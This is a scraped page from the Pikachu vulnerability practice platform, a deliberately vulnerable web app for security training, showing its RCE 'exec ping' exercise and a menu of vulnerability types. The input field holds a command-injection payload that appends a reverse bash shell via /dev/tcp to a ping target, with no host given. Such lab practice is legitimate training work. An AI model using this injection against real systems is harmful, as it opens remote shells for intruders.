 Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
概述
exec "ping"
exec "evel"
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
敏感信息泄露
PHP反序列化
XXE
URL重定向
SSRF
管理工具
rce > exec "ping"
点一下提示~
Here, please enter the target IP address!
g.cn ; bash -i >& /dev/tcp/ ping
Pikachu PIKA~ PIKA~© runner.han